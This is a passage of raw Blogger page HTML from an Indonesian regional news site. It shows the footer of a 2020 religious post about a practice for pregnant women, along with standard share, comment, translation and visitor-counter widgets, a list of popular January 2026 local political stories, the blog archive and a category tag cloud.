              Reviewed by <span class='reviewer'>SuaraBamega</span>
              on 
              <span class='dtreviewed'>
Januari 06, 2020
<span class='value-title' title='Januari 06, 2020'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='http://www.suarabamega25.com/search/label/AGAMA' rel='tag'>AGAMA</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>Bagikan lewat</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.suarabamega25.com/2020/01/salah-satu-amalan-bagi-wanita-yang.html&title=Salah Satu Amalan Bagi Wanita Yang Sedang Hamil Yang Ingin Anaknya Menjadi Wali' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Facebook</span></a>
<a class='twitter' href='http://twitter.com/share?url=http://www.suarabamega25.com/2020/01/salah-satu-amalan-bagi-wanita-yang.html&title=Salah Satu Amalan Bagi Wanita Yang Sedang Hamil Yang Ingin Anaknya Menjadi Wali' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=http://www.suarabamega25.com/2020/01/salah-satu-amalan-bagi-wanita-yang.html&title=Salah Satu Amalan Bagi Wanita Yang Sedang Hamil Yang Ingin Anaknya Menjadi Wali' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Plus</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=http://www.suarabamega25.com/2020/01/salah-satu-amalan-bagi-wanita-yang.html&title=Salah Satu Amalan Bagi Wanita Yang Sedang Hamil Yang Ingin Anaknya Menjadi Wali' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> In</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.suarabamega25.com/2020/01/salah-satu-amalan-bagi-wanita-yang.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiN0Ur8ffAMv6TO6Uc6RQL-CApHI4pnkt2yE5HKKWndB6sF6Bhokf9CDOkEpFbtTPQIZjPaF2jGUVYv4GC2eTCpHY-YLPx3HEXd4O4lwAHK8hzgZSL5I0-gnoN3Y0P34gcQ6HJ6fthPlB3O/s1600/FB_IMG_1578241405827.jpg&description=     Suarabamega25.com -Abah (H.Abdur Rahman) dulu Alhm.H.Nashri (Ami Nashri) pernah berkata bahwasanya Ibunda Alhm.Guru Di Sekumpul (Hj.Mas...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>Berita Terkait</h4>
<div class='related-ready'>
<a class='hide-label'>AGAMA</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='http://www.suarabamega25.com/2020/01/ini-asal-usul-orang-indonesia-ternyata.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.suarabamega25.com/2020/01/bupati-hadiri-pesta-adat-balian-tandik.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiN0Ur8ffAMv6TO6Uc6RQL-CApHI4pnkt2yE5HKKWndB6sF6Bhokf9CDOkEpFbtTPQIZjPaF2jGUVYv4GC2eTCpHY-YLPx3HEXd4O4lwAHK8hzgZSL5I0-gnoN3Y0P34gcQ6HJ6fthPlB3O/s1600/FB_IMG_1578241405827.jpg' itemprop='url'/>
</div>
<meta content='SUARA BAMEGA ONLINE' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Tidak ada komentar:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1744660181184891319?po=1277674560157785776&hl=id&saa=85391&origin=http://www.suarabamega25.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='http://www.suarabamega25.com/feeds/1277674560157785776/comments/default' target='_blank' type='application/atom+xml'>
Posting Komentar
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://www.suarabamega25.com/2020/01/salah-satu-amalan-bagi-wanita-yang.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = 'HUKUM';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<script type="text/javascript">
// mulai...........
var waktu=new Date()
var tahun=waktu.getFullYear()
var hari=waktu.getDay()
var bulan=waktu.getMonth()
var tanggal=waktu.getDate()
if (tanggal < 7) {tanggal="0"+tanggal}
var hariarray=new Array("Minggu","Senin","Selasa","Rabu","Kamis","Jum'at","Sabtu")
var bulanarray=new Array("Januari","Pebruari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","Nopember","Desember")
document.write(hariarray[hari]+", "+tanggal+" "+bulanarray[bulan]+" "+tahun)
</script>
</div>
<div class='clear'></div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>TRANSLATE</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'id',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>GALERI VIDEO</h2>
<div class='widget-content'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.youtube.com/channel/UCntGJNQoLjMdpR2VbqFjpRA/videos" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitH8rvYgyN7nhunNTDlryjPr1LxIRSsqhoG-AsNBEtyzPjn4EBb74FNE6MwNLnj0lTisILLYgWe4SMMCsJCykK8LsJRuXgDaLc8dWWW83q8_995n67MtBpx9vnmV9C2t-y4IAMuJ4NWFw/s1600/logo+video+sb.jpg" width="400" /></a></div>
<br />
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar_tabs' id='sidebar_tabs'>
<ul class='tab-opt'>
<li class='opt-1'><a href='#tab1'></a></li>
<li class='opt-2'><a href='#tab2'></a></li>
<li class='opt-3'><a href='#tab3'></a></li>
</ul>
<div class='sidebar section' id='tab1'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>TERBARU</h2>
<div class='widget-content'>
3/recentposts
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='tab2'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>POPULER</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.suarabamega25.com/2026/01/h-mukhni-terpilih-aklamasi-sebagai.html' target='_blank'>
<img alt=' H. Mukhni Terpilih Aklamasi Sebagai Ketua DPD Partai Golkar Kotabaru Periode 2025-2030' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-c/IMG_20260117_192913.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.suarabamega25.com/2026/01/h-mukhni-terpilih-aklamasi-sebagai.html'> H. Mukhni Terpilih Aklamasi Sebagai Ketua DPD Partai Golkar Kotabaru Periode 2025-2030</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.suarabamega25.com/2026/01/chairil-anwar-musda-partai-golkar-ke-xi_18.html' target='_blank'>
<img alt='Chairil Anwar: Musda Partai Golkar Ke XI Sukses, Selamat H. Mukhni Terpilih Sebagai Ketua ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-c/IMG-20260118-WA0014.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.suarabamega25.com/2026/01/chairil-anwar-musda-partai-golkar-ke-xi_18.html'>Chairil Anwar: Musda Partai Golkar Ke XI Sukses, Selamat H. Mukhni Terpilih Sebagai Ketua </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.suarabamega25.com/2026/01/shine-gandeng-trimuli-di-single-biru.html' target='_blank'>
<img alt='SHINE Gandeng TRIMULI di Single “BIRU”, Penanda Fase Baru Bermusik' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9_jfeZ4cHNTqiQn8BUEPzahmza32yrUDFfsiERoBcBjhyypH25eUR7UDHQeg2IS_2pRVk7CtOmrj50BYgcnmQ8ZUI4HaeF5l9-nX-wafQj7XbMRzoTsPcVxG78wI2Ou1X6eNXKQrJ8BRAmGftknJR7-aZeKg9dFX2gM1KRlYNHYTlEriBAB9ApaxdDrw/s72-c/IMG-20260117-WA0050.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.suarabamega25.com/2026/01/shine-gandeng-trimuli-di-single-biru.html'>SHINE Gandeng TRIMULI di Single &#8220;BIRU&#8221;, Penanda Fase Baru Bermusik</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar section' id='tab3'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>KOMENTAR</h2>
<div class='widget-content'>
3/recentcomments
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Pasang Iklan Space 500x190</h2>
<div class='widget-content'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZgnvgS7McjTRZ6ngDvorkGXmUqmWwhVTnCtvuf7KauhHZJqD3yrv1OO7NWYoDkOma0uZTNajKMdKrLdGFY1wslhasjilgMUsB8cwyyaD5s53VXlmKIq7V8xZJTCIUzv99ZhdyYoRGvQs/s1600/logo+SB+2019.jpeg" width="500" height="190" />



<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi10A9ORwaV1KIX_ifRLlzmBUh0yl0a_3LvM1c59Y1IkLuqZvZU3ImsepT9zqh8U9aEBjWDxbGUWVnyvPk5sWVFkluz2eelYz97FmVDibWnTv27nLx9cAMZqrJ7OVKm_Ajyv4UJ9Bu7VCJc2a0z6OYaLZ2y5iF_o4vRV7xWq3gLlpQ99g8sYBOBo-vv/s1136/REKOR%20MURI%20SMSI%20asli.jpg" width="500" height="190" />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>DPRD KOTABARU</h2>
<div class='widget-content'>
3/DPRD KOTABARU/custom-widget
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>PENDIDIKAN</h2>
<div class='widget-content'>
3/PENDIDIKAN/custom-widget
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>PENGUNJUNG</h2>
<div class='widget-content'>
<script id="_waurkp">var _wau = _wau || []; _wau.push(["classic", "aircvatk51cx", "rkp"]);
(function() {var s=document.createElement("script"); s.async=true;
s.src="//widgets.amung.us/classic.js";
document.getElementsByTagName("head")[0].appendChild(s);
})();</script>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>ARSIP BLOG</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>ARSIP BLOG</option>
<option value='http://www.suarabamega25.com/2026/01/'>Januari (55)</option>
<option value='http://www.suarabamega25.com/2025/12/'>Desember (73)</option>
<option value='http://www.suarabamega25.com/2025/11/'>November (62)</option>
<option value='http://www.suarabamega25.com/2025/10/'>Oktober (54)</option>
<option value='http://www.suarabamega25.com/2025/09/'>September (48)</option>
<option value='http://www.suarabamega25.com/2025/08/'>Agustus (51)</option>
<option value='http://www.suarabamega25.com/2025/07/'>Juli (43)</option>
<option value='http://www.suarabamega25.com/2025/06/'>Juni (49)</option>
<option value='http://www.suarabamega25.com/2025/05/'>Mei (67)</option>
<option value='http://www.suarabamega25.com/2025/04/'>April (56)</option>
<option value='http://www.suarabamega25.com/2025/03/'>Maret (133)</option>
<option value='http://www.suarabamega25.com/2025/02/'>Februari (89)</option>
<option value='http://www.suarabamega25.com/2025/01/'>Januari (61)</option>
<option value='http://www.suarabamega25.com/2024/12/'>Desember (94)</option>
<option value='http://www.suarabamega25.com/2024/11/'>November (108)</option>
<option value='http://www.suarabamega25.com/2024/10/'>Oktober (131)</option>
<option value='http://www.suarabamega25.com/2024/09/'>September (103)</option>
<option value='http://www.suarabamega25.com/2024/08/'>Agustus (79)</option>
<option value='http://www.suarabamega25.com/2024/07/'>Juli (175)</option>
<option value='http://www.suarabamega25.com/2024/06/'>Juni (193)</option>
<option value='http://www.suarabamega25.com/2024/05/'>Mei (243)</option>
<option value='http://www.suarabamega25.com/2024/04/'>April (122)</option>
<option value='http://www.suarabamega25.com/2024/03/'>Maret (225)</option>
<option value='http://www.suarabamega25.com/2024/02/'>Februari (366)</option>
<option value='http://www.suarabamega25.com/2024/01/'>Januari (296)</option>
<option value='http://www.suarabamega25.com/2023/12/'>Desember (270)</option>
<option value='http://www.suarabamega25.com/2023/11/'>November (144)</option>
<option value='http://www.suarabamega25.com/2023/10/'>Oktober (235)</option>
<option value='http://www.suarabamega25.com/2023/09/'>September (173)</option>
<option value='http://www.suarabamega25.com/2023/08/'>Agustus (221)</option>
<option value='http://www.suarabamega25.com/2023/07/'>Juli (240)</option>
<option value='http://www.suarabamega25.com/2023/06/'>Juni (285)</option>
<option value='http://www.suarabamega25.com/2023/05/'>Mei (243)</option>
<option value='http://www.suarabamega25.com/2023/04/'>April (142)</option>
<option value='http://www.suarabamega25.com/2023/03/'>Maret (202)</option>
<option value='http://www.suarabamega25.com/2023/02/'>Februari (200)</option>
<option value='http://www.suarabamega25.com/2023/01/'>Januari (184)</option>
<option value='http://www.suarabamega25.com/2022/12/'>Desember (148)</option>
<option value='http://www.suarabamega25.com/2022/11/'>November (143)</option>
<option value='http://www.suarabamega25.com/2022/10/'>Oktober (162)</option>
<option value='http://www.suarabamega25.com/2022/09/'>September (121)</option>
<option value='http://www.suarabamega25.com/2022/08/'>Agustus (83)</option>
<option value='http://www.suarabamega25.com/2022/07/'>Juli (32)</option>
<option value='http://www.suarabamega25.com/2022/06/'>Juni (36)</option>
<option value='http://www.suarabamega25.com/2022/05/'>Mei (37)</option>
<option value='http://www.suarabamega25.com/2022/04/'>April (58)</option>
<option value='http://www.suarabamega25.com/2022/03/'>Maret (75)</option>
<option value='http://www.suarabamega25.com/2022/02/'>Februari (36)</option>
<option value='http://www.suarabamega25.com/2022/01/'>Januari (29)</option>
<option value='http://www.suarabamega25.com/2021/12/'>Desember (52)</option>
<option value='http://www.suarabamega25.com/2021/11/'>November (48)</option>
<option value='http://www.suarabamega25.com/2021/10/'>Oktober (42)</option>
<option value='http://www.suarabamega25.com/2021/09/'>September (49)</option>
<option value='http://www.suarabamega25.com/2021/08/'>Agustus (39)</option>
<option value='http://www.suarabamega25.com/2021/07/'>Juli (53)</option>
<option value='http://www.suarabamega25.com/2021/06/'>Juni (86)</option>
<option value='http://www.suarabamega25.com/2021/05/'>Mei (46)</option>
<option value='http://www.suarabamega25.com/2021/04/'>April (39)</option>
<option value='http://www.suarabamega25.com/2021/03/'>Maret (52)</option>
<option value='http://www.suarabamega25.com/2021/02/'>Februari (33)</option>
<option value='http://www.suarabamega25.com/2021/01/'>Januari (28)</option>
<option value='http://www.suarabamega25.com/2020/12/'>Desember (28)</option>
<option value='http://www.suarabamega25.com/2020/11/'>November (52)</option>
<option value='http://www.suarabamega25.com/2020/10/'>Oktober (32)</option>
<option value='http://www.suarabamega25.com/2020/09/'>September (66)</option>
<option value='http://www.suarabamega25.com/2020/08/'>Agustus (70)</option>
<option value='http://www.suarabamega25.com/2020/07/'>Juli (93)</option>
<option value='http://www.suarabamega25.com/2020/06/'>Juni (83)</option>
<option value='http://www.suarabamega25.com/2020/05/'>Mei (88)</option>
<option value='http://www.suarabamega25.com/2020/04/'>April (92)</option>
<option value='http://www.suarabamega25.com/2020/03/'>Maret (106)</option>
<option value='http://www.suarabamega25.com/2020/02/'>Februari (108)</option>
<option value='http://www.suarabamega25.com/2020/01/'>Januari (105)</option>
<option value='http://www.suarabamega25.com/2019/12/'>Desember (78)</option>
<option value='http://www.suarabamega25.com/2019/11/'>November (109)</option>
<option value='http://www.suarabamega25.com/2019/10/'>Oktober (120)</option>
<option value='http://www.suarabamega25.com/2019/09/'>September (90)</option>
<option value='http://www.suarabamega25.com/2019/08/'>Agustus (130)</option>
<option value='http://www.suarabamega25.com/2019/07/'>Juli (195)</option>
<option value='http://www.suarabamega25.com/2019/06/'>Juni (105)</option>
<option value='http://www.suarabamega25.com/2019/05/'>Mei (118)</option>
<option value='http://www.suarabamega25.com/2019/04/'>April (117)</option>
<option value='http://www.suarabamega25.com/2019/03/'>Maret (93)</option>
<option value='http://www.suarabamega25.com/2019/02/'>Februari (86)</option>
<option value='http://www.suarabamega25.com/2019/01/'>Januari (61)</option>
<option value='http://www.suarabamega25.com/2018/12/'>Desember (76)</option>
<option value='http://www.suarabamega25.com/2018/11/'>November (115)</option>
<option value='http://www.suarabamega25.com/2018/10/'>Oktober (90)</option>
<option value='http://www.suarabamega25.com/2018/09/'>September (90)</option>
<option value='http://www.suarabamega25.com/2018/08/'>Agustus (113)</option>
<option value='http://www.suarabamega25.com/2018/07/'>Juli (65)</option>
<option value='http://www.suarabamega25.com/2018/06/'>Juni (107)</option>
<option value='http://www.suarabamega25.com/2018/05/'>Mei (115)</option>
<option value='http://www.suarabamega25.com/2018/04/'>April (124)</option>
<option value='http://www.suarabamega25.com/2018/03/'>Maret (128)</option>
<option value='http://www.suarabamega25.com/2018/02/'>Februari (124)</option>
<option value='http://www.suarabamega25.com/2018/01/'>Januari (99)</option>
<option value='http://www.suarabamega25.com/2017/12/'>Desember (184)</option>
<option value='http://www.suarabamega25.com/2017/11/'>November (286)</option>
<option value='http://www.suarabamega25.com/2017/10/'>Oktober (485)</option>
<option value='http://www.suarabamega25.com/2017/09/'>September (33)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>BERITA PILIHAN</h2>
<div class='widget-content'>
3/randomposts
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget Label' data-version='1' id='Label2'>
<h2>KATEGORI</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Agam'>Agam</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/AGAMA'>AGAMA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/ARTIS'>ARTIS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/ATR%2FBPN'>ATR/BPN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Baraba'>Baraba</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Barabai'>Barabai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Barai'>Barai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Bencana'>Bencana</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/BISNIS'>BISNIS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/BISNIS%2FUSAHA'>BISNIS/USAHA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/DAERAH'>DAERAH</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/DESA'>DESA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/DPR%20RI'>DPR RI</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/DPRD%20KOTABARU'>DPRD KOTABARU</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/EKONOMI'>EKONOMI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Headline'>Headline</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/HNSI'>HNSI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/HNSI%20DPC%20Kotabaru'>HNSI DPC Kotabaru</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/HUKUM'>HUKUM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Hulu%20Sungai%20Utara%20Amuntai'>Hulu Sungai Utara Amuntai</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Humas%20Polri%20Jakarta'>Humas Polri Jakarta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/INTERNASIONA'>INTERNASIONA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/INTERNASIONAL'>INTERNASIONAL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Jakarata'>Jakarata</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Jakarta'>Jakarta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/JMSI%20Kotabaru'>JMSI Kotabaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Jurnalis'>Jurnalis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Barito%20Kuala'>Kab. Barito Kuala</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai'>Kab. Hulu Sungai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai%20Selatan'>Kab. Hulu Sungai Selatan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai%20Tenga'>Kab. Hulu Sungai Tenga</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai%20Tengah'>Kab. Hulu Sungai Tengah</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Kotabaru'>Kab. Kotabaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Kotabaru%20Kab.%20Tanah%20Bumbu'>Kab. Kotabaru Kab. Tanah Bumbu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Tabalong'>Kab. Tabalong</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Tanah%20Bumbu'>Kab. Tanah Bumbu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Tanah%20Laut'>Kab. Tanah Laut</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Tapin'>Kab. Tapin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/kabupaten%20Balangan'>kabupaten Balangan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kabupaten%20Banjar'>Kabupaten Banjar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kabupaten%20Barito%20Kuala'>Kabupaten Barito Kuala</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kabupaten%20Tala'>Kabupaten Tala</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/kakarta'>kakarta</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kaliamantan%20Selatan'>Kaliamantan Selatan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Barat'>Kalimantan Barat</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Selatan'>Kalimantan Selatan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Tengah'>Kalimantan Tengah</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Timur'>Kalimantan Timur</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Utara%20%28Kaltara%29'>Kalimantan Utara (Kaltara)</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kapolda'>Kapolda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kapolres'>Kapolres</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kapolres%20Kotabaru'>Kapolres Kotabaru</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KAPOLRI'>KAPOLRI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kebakaran'>Kebakaran</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kecelakaan'>Kecelakaan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kejaksaan'>Kejaksaan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kejari'>Kejari</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KESEHATA'>KESEHATA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KESEHATAN'>KESEHATAN</a>
</span>
<span class='label-size label-size-1'>
